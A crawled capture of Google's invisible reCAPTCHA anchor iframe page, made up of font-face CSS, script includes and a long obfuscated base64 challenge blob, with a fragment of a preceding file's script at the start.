64uja+zGeXT8\\u003d\x22,1,0,null,1,1764539563935,0,0,[10,55,89,245],null,[98,54],\x22RC-qhYckPYo1cKwWg\x22,null,null,null,null,null,\x220dAFcWeA4HA6DQ1XE91sD4hc7wUfDBdL4-WaPmXxK_u95NyPoMCW7wO4rpt5FeCRGJVfLp927F7LgprqTaxFeQRWwILXK1Z_73mQ\x22,1764622363806]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8&co=aHR0cHM6Ly93d3cucGxlYWNlLmZyOjQ0Mw..&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=15000&cb=5fo99mhd1edz
body_size: 45486
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="kV53Pm3Hp-Hm2k7EZ2b6ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="kV53Pm3Hp-Hm2k7EZ2b6ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kV53Pm3Hp-Hm2k7EZ2b6ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW1XCuMO+JDQWwofDo8KEXDQlTcK+EHzCmGAWwrsOCMOBw7gtwq93NVx/ExYPw6oXI8K1w7bDty8obibCkMKoTlrCtsOQw71QNS5/Al7DgGzCtsKZw6DDicKUAsO+w6gWw6jCsMKVPcOde8OGHU1kw7VOIsO6wopxw4vCh2/CpMKLMsKFwrvCk0TDunzCrsKwSGRFwpkcbSrCi0DDhxDCrMKmECRNwqfDvEPClMOzw6fDlcK3BzsBTcOtworCjxnDlcKVIV9yw6AMwozDoUPDvjtxFMOpw5fCqMO/MHXDj8KCTDvDgcOTQx/CjMOZSV/[base64]/wpxbwppMdhwJUyhgaWvCsxE5b8ORw7jCpDc/FSfDtjIuY8KBw7LDjMKKe8OUw65Hw7Y8wpXCshx9w4RnNwxmdjdIP8OvMMOMwqB3wo3DtcK/woNREcKuwpNRF8O+wqMBPy49wpx+w7HCmcORMsOOwrrDjcOnw67CscOHZ08nPT7CgRx6LMOdwr7DmCvDhxrDuATCu8OLwo80LxDDoG3DuMKYTMOaw5MLw5MSw7TCgsO/wppjfDvCkx9gcD0MwqzDi8KnBsOuwpTCsy5dwrsXEwbDlsOmUMOuG8K2asK0w6/[base64]/[base64]/DpEfCuWVQcsOOWFNZwpjDi08sw7wyYMKawp7CrcOSNMOTw7rCkXjDqG4aw7d2wrzDt8KxwopSKsK0w6DCnsKiw6QOCsKTT8O3MVfClQTCrcOCw61xY8OJG8KPw4cRNsKIwo7CgnIVw6HDqz/Dmh82PBl5wqg0XMK+w7fDikXDlMK7wrvDqiQpKsO+e8KaOH7DoQnCrTwkJSHDkENPBsOpOzrDjMO6wr95OnPCpkXDpybCgMOCQsKcMMKowprDhcOfwpAdOXJdwpnCj8OpA8OXCDwDw7wTw7XDpxkhw5/CgMKBwpbCu8OGw5kmO2hBJcOncsKew6/Ch8KqJRjDsMK+wp4nfcKkwo5jw44Qw7vCnsO9cMKbJmVPWMKRX0fCn8K7IzBNwpghwpBcZsOjasKhXj9Xw5cQw7jCo8OGVRPDu8KowoPDtEcQNcOxVkYlEMO9OB7CqMOdVsKOfsKCcV7Cni/[base64]/DtUJNTcO1RijCgsK3IMKlYUDDklPCp8OpVwIHw79EwrTChDPDgjTCuzTCl8Ozwr3CtMKCFMOCw7dcL8OLw40Zwp1xSMOjPzXCjR0fwovCvcKVwrLDkTjCixLCpkpaKMOMO8O4J13Dp8O7w6NTwr8OeTjCuDDCncKDwpLClsKowo3DjsK/wpzCrFrDhBgAAxTCkgdBw7LDosO2JUw2Pyx7w6jCp8Ovw6Ufe8Ona8OmBEgKwq/DhsO2wr7CvcKKbRTCusKEw6x7w53CrTENIcKxw45XLwDDncOmN8O/FGrCqU4vcWlvTMOZZcKowoIIJ8OBwr/CpyJZw6TCscOdw5PDvMKOwpPCpMKjVMK1Z8O7w7hOV8KDw5VyNsOYw6/CjMKBT8OgwoUxDcK6wrFhwrLCt8KiIMOgPXTCqyg8ZsKxw6Udwoxkw5lnw5NowrrCnyRRcMK5JMOowqMjwrjDncO5NcODRQ7Dr8K3w5LCsMKUwo0XAsK+w4DDiDkrHcKJwpAnSWRVUcOuwpBIJUpmwow/wrluwoLDgsK6w7p1wqtTwo7ChwJ5csK/w7fCt8KDw5rDnSjCgsKqOWYMw7UfCMKqw4FRClXCsUfCnW9ewpnDpz/CoEvDksOeGsOewo5fwrbCi1zCvWfDrsKlJDbDrcOlXsKaw6HDtV9rAFvDv8OVf3zDvXZ+w4XDu8Ksa0/DssOrwqJHwoQpMsKHKsKBPVvDgmnCohcgw7d+P1PCjMKWwoDCn8OMw7PCjMO0wpwbwpJXwpHCs8Orwp/ChcO3wpQow4fCgjjCgHNiw7bDnsK3w5TDpcOJwoDDv8KZGjDCt8KZWhBUc8KVB8KaLzPCocKjw7lJw73CgcOowqjCiR8becOQFcKBwrLDsMK4Ky/DoxZSwrHCpMKPwq7DpsKkwrEPw6UDwpLDgMOEw4zDj8KlWcO2SCbCjcOEF8K2DBjDgMK+TgPCpMOZbTfDgsKNPMK7NsOlwr1Zw5ZPwr42wrHDpW3CicOTVcKyw6/CpxLDjB9jVwvCr1lKd2rCuwXCkE3CrCjDn8Kew4oxw5nCkcOSwrAtw6c+ZXc9wo4aFcOxYcOUEsKrwrQqw5U9w7/DhhHDi8KmYMK+w7PCncOzw4NgSEjCiiDCvcOaw7zDuSsxUyEfwq1zCsK1w5BkTcOiwolowrpbe8OONgYGw47DnMKiAsOFw49iYSfCpQ7Cvx/[base64]/w6JbXsO2wobCrFTChsOvHwlWdGU+w6LCnRMLwqvDvRlae8KBwrVYasOww4TDhHnDv8OfwozDvEk6MyTDrMOhLHHDqHt7LDfDmMOYwqjDgcOrw7PCnx7Ch8K8BinCv8K5wrg/w4fDmzFFw6sDTsKlR8KxwpjDucKlXml6w7XCnSYTdRpSOcKBwoBjbsOEw6nCrVXDhglcecOAFDPDoMOqwojDgsK3wqbDu2tjZgxzZXhyOsKzwqtBRlzCj8KWD8OWPGbCiUzDojzCs8OnwqjCvzrDtcKDwo7CscOhCcOBC8OqKm/CrmE9McKQw6XDoMKXwrXDhsKuw5R1wq5Rw5/DlMK/XcOJworCnVTDucKJeUnDrcO5wrICG1rCrMK5N8OQAMKYwqDDv8KiZB7CplDCo8Kiw7IkwpFJw61RVn4PIDJZwpzCkz7DtTNIUihsw6IqWSQkGsKnE3hOwrh1Jn0NwqxwKMKEWsKbIzPDlF/CicKUw7vDjRrCt8OTIkkgDUfCucKBw5zDlMKFeMOPPcOyw67CukXDpMKSNErCu8O8HsOzwrzDvMOuQgDDhB3DhX7CosO6U8OoTsO/[base64]/[base64]/E8OSY8O/[base64]/YMK+fwXDkWF4DHpbXsKbw4R6JSfDs0jCvH0xJVJiTWrDt8OgwqrCk1rCpAsuYyFvwoIjS2k/wrzDgMKXwqd3wq55w6/[base64]/CgsOkU8Kdw67CjsOdw6ZxMMOBw7DCoMKOdcOndCPDpMOswqHDvjzDixLCvcKgwqbDp8OeWsOUwqPCtsOfbVjCj0bDpCfDpcOewpgQw4TDj3c7w6gOw6lUFcKKwoPDtCjDuMKFDsK/BTlEOMKJHwfCusOuCR1LbcKACsOmw7IbwrTDjjc/[base64]/[base64]/[base64]/DtknDjUoUwosIX8KDUGRCwq3DpcO3Z0Q4ZSDDq8KLD1LDlS/CisKxMsOZV0sCwoFycsKGwq3Cqxs7OcOkF8KUMWzCncOkwo97w6vDo3rDuMKqwq4CMAA8w4vCrMKew71yw4lLFcOXDxVrwprDjcKyD1zDlgrCigFFb8OIw4BGOcOzRDhVw7DDgRxCEcKtS8OkworDhMOuNcKewqvDmWrCiMKbOEk6LycZdDPDm3nDl8OePMK4BMOuEl/DsH0bdws9RMO2w4cuwrbDjisVQn45DMO7woJgRWtiHitKw7t9wqQKKl53DcKQw4V/wr8YQWEmKHNbCjDCqcOKPV0ywrHDqsKBEMKOTHTChR3Cozg3ZS3Cv8KKc8KDcMOhw77Cj1DDtkshwobDiHbCp8K7w7ZnUcOcwqsRwoVzwprCs8OHw4vDlsOcMsOJDyM3NcK3EXsDP8KZw73DrTLClMKLwrzCkcOGEyHCkh4qcMOZMj/[base64]/DuMKMwqM/w6khVlkXw7TCvFEYL8Kuw6/[base64]/cMK/[base64]/[base64]/DmcKeB8OYw5LDhSxNfythTcKhdsKuJyjCvcOaOMKmw4pHB8KMwpBQQcK5woAVXELDo8O/wojCiMOvw7x+CQVLwrTDp1AyZE3CuCUEwrR1wr/[base64]/Dp10qwopaw4XCm0h9SAQ2w7zDoH5IwrrDtMKPw51IwpMmw4vCgcKYRC0jLiPDg29vWcOCPsOdbEjDjsKhQVZaw5LDn8OIw7/CuXnDgsKkUXU6wrR7wqHCiXHDtMOAw73CocKYwrjDp8K+woBscsKPEXh5wrwYXmcxw5s5wrLChMOLw6xrOcKGW8O1OcKyLGHCsFDCgT0kw5fCtcOpeyQ/RG/DtSYkAWTCkMKfZHbDkyDDh1nCq21Sw7puLwHCicOfGsKhw6rCusO2w5PClVJ8GsKKXmLDtsKRw6XDjDTDgD3DlcO0W8OYFsKhw7ZKw7zCsBtqRX5pw784w45QJTRmR0ckw4dLw6UIwo/DrVkSW0nChMKrw75sw6gRwqbCvsKawr/[base64]/CqcKDRDzDoDJSw5fCjsKzwrvCgsK/R8KmYW8kWARzwosEwoRMw6VbwqrCk0XDk1bDsghcw43Do0Ahw6JYZVYZw5XDjjXDkMK9LCtfB3DDlinClcO2N1jCtcOuw4dwATctwpARcsKGD8KXwqd2w7UBYMK3dsKmwpgDwrvCuVXDmcKTwpgVE8K6w6h3PV/Cq1wdIMO/UcKHEMOGd8OsNG/Dg3vDs0TDlj7DpB7DosO7w4Zowp9XwoTCocK5w6fCrFN4w5VULMK7wp3DiMKVwrrCmDQVUcKffsKaw4UvPyPDh8OHwq4/NMKTTsOHa0nCjsKHw6J6GmhqWj/[base64]/CtW3CihnCo1LDuU1ew7s2EsOOSHJWwrnCvjNlMhnDsVUvw7XDsWPDnMOow4LCj31Qw4DCgw1IwovCrcOAw5/DmMKwCjbCu8KkbWFZwoN2w7JcwrjDph/Drg/DvCIXHcK1wosWLMKuw7UlU0jCm8OXDD8lMsOdw6LCuSHDqxNMVltywpfCsMOsYsKdw4pWwpIDwoA4w7l7U8KDw67DqMOSLyDDrMK/[base64]/CoFrDj8OADmTCmsK9bDHCm3DCsmBWOcKQw7HCmnHDt3IiAEzDiFnDsMKkwpsRGG4ic8OLUMKlwqTClMOsByPDqhvDscOsGsOCwrLDgsKCY3bDjyPDmAFyw7/CoMOqP8Kte2toVVjCk8KYJ8OkB8KRIHfCj8KzdcKRe27CqhHCtsO4Q8KbwqRFw5DCjcObw4XDhCo4B2rDrTA/[base64]/DusKcYsOwQ0sIw5/CrQk4XMKlwr3DrMOew43CgsKGDsKvw7HCiMK4MsK4wr7DkcKew6DCsHQGXU8ww4TCu0PCv0UqwqwvbDZFwodYaMO7wpQlwo/DhMK2PsK9I1RtSVjDtMO7AQ8GVMKHwoAePcOSw4/DuWg6N8KKIcOIw6TDsDDDusOlw7hKK8Ohw7bDmiJywo7CtsOHw70SKT9bUsO6LhfCinl8wqB5w5jDvR3Dm1vCv8O7w6Elw67DmjHCi8OOw73DnAXDrcKtQcOMw5EVc3rCg8K7bQV1wph/w5LDn8KPw7nDoMKrcMKewpkHZifDhcO7UcK7YsOvbsOZworCsRDCp8K4w4HCmFFCFkMXw7xXUQLCjMK3CUFoGV1Jw6RAwq7CqcOXBAjCssOSOl/[base64]/wqofRcO3wrIqO3MTwpspGDbCicKHwodaIQjChXpCeknDrA4vV8KDwobCvA4bw7TDm8KLw6kAI8Kmw5nDgMOkPcOJw7/DuhvDnw8jd8OMwoMgw4hFBcKuwogZX8Kww7vChFt/NBHCtw07Slt2w4HDpVnCjMKww4zDnXxQIcKrcBnCknjDqw7DqSXCsRDDr8KAw5TDnypXwowSBsOswojCpkjCqcONacOkw4DDvz0xRlXDlsO9wpvCgk4QCl7CqsKWW8Khwq5vwozDosOwW3/DmUjDhjHCncOowqLDl1RFesOqFMO/[base64]/ChsK/KMOiwqlYwr3CjsOJw7p+wpbChmgkM8OEw58zHlMgF0MqUlYUf8OUw419VAHDhWPCswkYO0bCh8K4w61MTF5AwqYrfUlQAQp3w6JXw5oiwpsBw7/CnT3DkwvCmwvCviHDlH9lVh0iYnTCmhd9EMOYw4/Dr3zCqcKOXMOMI8O4w6jDqsKqNsK/w7xMw4PDqG3Cn8K5c29TLWI9wrxuXV8Mw5EuwoNLOsKzO8KYwqcXEGzCrE3Cr1vDqcKYw5FMV0h1wozDi8OGLMO4C8K/wrXCsMKjfG0PIBfChVnCpcOiHMOEe8OyL0rCi8O4b8OffMOfKcK7w5vDkTnDg2AUZMOgw63Cll3DgjwWw63DiMOlw67CkMKYLVzDncK2wqMhw5DClcOQw4XDum/DusKewq7DiELCr8Oxw5vConLDosKVKAvDrsK2wrLDsnfDvjPDqhgMw6h8C8OLccOuwovCiRrCjcOLw4pYXMOmwrPCjcKVdUoewqjDrS7CmcKGwqcuwrE3e8K5MMK5JsO3QSYXwqB8C8K+woXCkmjDmDphwpzCiMKHOMOow60EQcKoZB4Awrc3wrgIf8KpM8KZUsO/BElSwpbCmsOtEEMOOw5fHkABTmDDmiBfHMOHD8Ouw7jDqMOHZBJhdMObNRoWa8K5w63DiA1qwoNEWjXCgkc0VF3DgsOYw6nCuMK5RyzCsWt6HwXCil/DhcKJYVvCo0ZmwrrCk8KCwpHDkxPDkRQlw43CisORwpkXw4fCtsOjQ8OMNsKRw6fCusKaSzYfU2fCgcO3eMO2woItfMKoOmnCpcOnBsKuch7Dhg/Dg8O5w5TCtDPCh8KUB8Khw6DCmWFKVCHCrXMNwpHDlcOafsKbT8OKBcKgw6bCpF7Cr8OTw6TCqsK7OTBGwovCpsOfwonCmRopZMOXw6/CuDRywqHDqcKdw7zDpsOvw7TDu8OAFsOcwonCp0/[base64]/DrsOaw6nDncKgNksDw5oSGV/DiE/DsMOJK8KcwqDDgSXDm8KUw6New7JKwodiwpAVwrLCrlMkw4sIQWNKw5zCscKIw4XCl8KZwp7DpcK0w5Y6fUYhEsKSw6FOM2x0O2cHP1LCi8KqwpMzV8Ksw78yNMOHVVfDjhbDrcKQw6bCpVxbwrzCjRdiR8K1w7nDsAITG8OQaSzDkMK4w5vDksKTEcO/esOHwpfCtxvCtCR4OxbDqsKnAcK1wrbCvVTDtMK6w7gZw7PCtVPDvkTCtMOpL8Oiw4g4J8Oxw5HDisOnw4dewrPDoWfCuh1NUBYbLlMkS8OKcEPCrSHDlcOOwqfDisOqw6Utw6XCvwxxwpBTwrvDh8KHVzE/XsKNJcOcBsO9wqfDjMOOw4nCvFHDqwddNMOqNsKVdcKGP8OcwpzChihOw6vDkUpIw5JqwrIUwoLCg8KSw7rCnEnCoHbChcO2bDzClxHCuMOxPU0mw6N5w4TDvsOTw55eHznCrMKbKUxhG1I+IcOTwrJYwr8/MTpcw492wp3CtcOHw7nDjcOEwqxIa8OYw4J1w7fCu8KDw6xWGsKpWhTCi8O7wol9d8K6w6LCicKHLsKZw58rw4Z1w4oywrjDu8Kbwrksw5bCtFzDnGQ5w7XDgmXCixQlcEjCp2LDi8O4wovCsXHCpMO0wpLCrlzDmsOCRsOMw4jCt8OyZgp4wo3DtsOXVn/DjGJWw5LDuBQmwqEMMFLDlRhqwqsXJRvDpzHCvjDCpVtmYVkWQsK6w4pACMOWCg7DuMKWwqPDkcOlHcOQScKfw6DDpj/Dg8OEWFsCw6DDuX7DmMKIC8OLFMOXw4zDj8KJDcKxw6DCnMOkdMOSw6bCs8Kww5TCvMO0AHJfw5bCmD3Du8Kjw6IEZ8K1w4F8I8O2DcO7NjDCksOOPsOybMOXwpgRB8KuwqTDnnZSwowZEB8+CsKhawzDv1VVOMKeRMOiw47Cvi/CmH/Con5Bw7XDqWw6w7zDrXxeF0TDo8KUw7Z5w5VvKmTCrVZdw4jClXw8S3rDicO8wqHDuj1eOsKdw6U/[base64]/w4LDvTxnJGAvwqofGsOhwq7CkGl9VsKkeB3CmMOJwqcFw7A1McOSDB7DvhLChA9xw7gbw6/CuMOPw6nCnSEGCmwtA8O2PsK8PMOvw7zChiwVwp7Dm8Ktc2lgYMOYYcKbwoPCu8O4LEbDrMKYw5tjw7sdWTrDgMKSfCfCgn1RwoTCpsKRcMK7wrLCkF0Cw7LDsMKCQMOpEcOEw5oPDmDCgTEucUpowpzCriY/D8KBw6rCpmjDlMOFwoo/EyXCkFnCnMK9wrh1Cwt2wq0Wd0jCnhXCiMOTWwoOwqrDn0s7TWlbf3wjGCLDkR4+w5kxw5oeCsK+w50rQsKaZMO+w5dpw54BRSdew6XDmEBow6Z3I8OnwoY0wo/DrA3CpBk8JMOVw5RWw6FXTsKFwonDrQTDtQ3DpcKow6nDnHhvf29awrrDqhcQw7bCnwzDmU7ClE0lwptfYMKuw4Uhwpl/wqI7G8KEw7HCscK4w71qW2jDncOrAA0AMMKLTMORdAHDrsOOMsKMFHJcfsKIQX/[base64]/CkH/Dtk8Jwq5PUnTDlw9Iw7YXRAfDkEjCssKMajrCpE7CuEzDp8OAFXgTFDsFw7oXwogfw6EgcCNMwrrCqsKrwqbChTYZw6tjwpXDmsOMwrcIwpnDncO5R1c5woFvSj55wpPCqm85L8O8wo3DvWJXXRLCt0pLwoLCk3xewqnDusKtRHFsSU/CkWDCuU9KcR9nwoN2wqIkAcODw6/Cj8KrY1IDwoQLZSzCkMKAwpcTwqFkwqbCnXfCssKYNDLCizdYe8OjPADDpA8zNcK2w5lIE2MiesO0w6YICsK0JsOFMFBFAUDCvMKma8KcbQrCj8KCHjHCmD/CvC0Cw4bDt082ZsO/[base64]/wpxsw57Cgk7DncOCAsOXw6lNwpPDvwN3FRrDoR3CiQ98wobDgDMdITrDpMKdVCJQw4JWQsKMFG3DrzVUKMOfw716w6TDnsK5Qj/DlsKbwpJYK8OpfA3DjCYNw4MGw4pFVltZwqXCg8Omw7wnX0dtAWLCucOlEsKdesORw5B2HSEJwrUlw5bDjhhww7LDi8OlGsOeHMOVEsKHTU/CnWlvWmnDocKpwrJaQsOiw6vDoMK0b2/DiznDicOEP8KOwo4FwrrDtsOcwoHDlsKOe8OFw4zCsGwXDcOwwoDCgMKILVDDjVEeHsOBe1Vrw5PDhMOdXFrDoiokU8KkwqRzeSE0US7DqMKQwrVxQcOlCV3CvTPDuMKdwpxYwo0qwr/DmFTDrxIkwrnCtMK4wq5iJMK3ecK2NSnCrsKAHlQQwoZPLnohSkLCp8K5wqwBQAhbDcKIwoTClU/[base64]/FzgzbMKvBERtOMKswotGw6/DvjDDkHbDsHnDpsKDwqjCjUvDnMKnwqLDr0bDrsORw5HCmD8Uw6Uyw69bw5EJPFRTGsKEw4MPwr7DhcOCwr7DpcKgTR/CocKRVjcYX8KXd8O6d8Kyw7QHGMKYwoRKCQfDlcONwo7ChXIPwrrDtADCmSDCrydKPmg2w7HCk23CnsOZbcOlwo1eU8O/L8KOwrjCnmxLcEYJFcKjw7UNwpNzwpB2wp/ChhHChsKxw7cCw7PDg10Sw6wySMOkAVfCisK1w5fDqA3DuMKdw7vCoQ0rw518wroMw6dzw64lc8OuHn/Co2TDv8OJfWfCr8O3w73CucKrPidpw5XDuTBNQQ/Dt2vDsFchwp52wobDisOoFDZfwpgIYMKIER/Dhl56WsKewofDjC/CmcKawpYOWgrCsW13Gn3CrlImw6DCkmpxw4zDlcKVWHLCm8OmwqbDrGBiVEF9w6F/DUnCp30cwqrDn8OnwqDDohTDscO/TG/CinPCulZoNh02w6suY8OhKcKAw6vDrQ/Cm0/DtVxaWlkaw78OP8KxwqtPw5cmB314KcO2WW7CvsODc0Mfw4/DuE3CpkHDoRjClwBXH2wlw5EWw7/DilTCt3/[base64]/DqV98wokXw6PCpsONWkZjw6vDmMOTw7UaB1fDmcKxesKxeMOJDsOkwqFrDx4Zw5Bkw73DpHfDvcKefsK8w6bDsMKUw5rDkAt1YUVzwpVhKMKWwqEFeiDDpzXDvsOuw7/DmcKxw5r